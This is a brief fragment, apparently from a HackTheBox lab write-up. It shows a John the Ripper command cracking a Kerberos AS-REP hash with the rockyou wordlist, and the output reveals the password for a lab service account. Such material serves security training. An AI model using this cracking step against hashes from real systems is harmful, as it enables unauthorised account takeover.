 intruder$john hash  -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-
VX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:18 DONE (2023-07-20 14:37) 0.05402g/s 220732p/s 220732c/s 220732C/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed